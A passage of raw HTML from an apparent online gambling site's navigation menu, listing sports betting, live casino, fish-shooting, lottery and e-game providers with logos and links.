                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ibc" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ibc_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SABA SPORTS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active united-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ug_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">UNITED GAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active bti" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/bti_sport.gif"   height="90"/>
                          <div class="menu-item-title">BTI SPORTS</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active virtual-sport" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"   height="90"/>
                          <div class="menu-item-title">Virtual Sport</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.pakjago.it.com/casino"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.CASINO" class="icon-casino"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              casino                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"   height="90"/>
                          <div class="menu-item-title">PRAGMATIC</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active evo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evo_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EVO</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active playtech" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">PLAYTECH</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sexy-baccarat" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sb_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SEXY</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active beter" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/beter_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">ICONIC21</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active allbet" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/allbet_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">ALLBET</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active microgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">MICROGAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sa-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sa_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SA</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active big-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_big_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">BIG GAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active asia-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playace_casino.png"   height="90"/>
                          <div class="menu-item-title">PLAYACE</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 568win" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_casino_new.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">568win</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active dreamgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dream_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">DREAM GAMING</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active opus" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/opus_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">OPUS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active wm" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wm_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WM</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active w" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/w_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">W</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ezugi" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ezugi_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EZUGI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active skywind" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SKYWIND</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active lg88" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/lg88_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">LG88</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active ai-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ai_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">AI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active eeai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/eeai_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EEAI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active via" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/via_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">VIA</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active mikiworld" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/miki_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">MIKIWORLD</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.pakjago.it.com/fish-hunter"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.FISHHUNTER" class="icon-fish_hunter"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              tembak ikan                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/joker-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JOKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active spadegaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/spadegaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_fishing.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPADE GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cq9" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/cq9" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cq9_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">CQ9</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jili" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/jili" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">JILI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active skywind" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/skywind" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SKYWIND</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/dragoonsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DRAGOON SOFT</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active kagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/kagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kagaming_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">KA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fastspin" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/fastspin" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_fishing.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">FASTSPIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fachai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/fachai" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fachai_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">FACHAI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jdb" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/jdb" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jdb_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JDB</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ks-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/ks-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ksgaming_rng.png?v=2.0"    height="90"/>
                        <div class="menu-item-title">KSGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active i8" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/i8" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/i8_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">i8</div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.pakjago.it.com/lottery"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i class="icon-lottery"></i>
                              </span>
                            <span class="hot">HOT</span>

                                        </div>
            <div class="nav-title">
                              LOTRE                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active 4d-singapore-pools" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/17.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Singapore Pools 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-malaysia-toto" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/25.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Malaysia Toto 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-malaysia-magnum" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/24.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Malaysia Magnum 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-malaysia-damacai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/26.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Malaysia Damacai 4D</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active nex4d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nex4d_togel.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">NEX4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="lottery" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.pakjago.it.com/e-games"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i  class="icon-others"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              e-games                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active ggsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/ggsoft" target="_blank" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ggsoft_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">GGSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/pragmatic-play" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pp_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PRAGMATIC</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/joker-gaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JOKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jili" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/jili" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">JILI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active microgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/microgaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MICROGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dst-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/dst-play" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dst_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DST PLAY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active gemini" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/gemini" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/gemini_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">GEMINI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/dragoonsoft" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DRAGOONSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active mikiworld" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/mikiworld" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/miki_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MIKIWORLD</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active chicky-run" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/chicky-run" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pgsoft_rng/1738001.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">Chicky Run</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active bgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/bgaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/bgaming_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active evoplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/evoplay" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evoplay_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">EVOPLAY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active spribe" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/spribe" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/spribe_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPRIBE</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active smartsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/smartsoft" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/smartsoft_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SMARTSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playtech" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/playtech" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYTECH</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ks-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
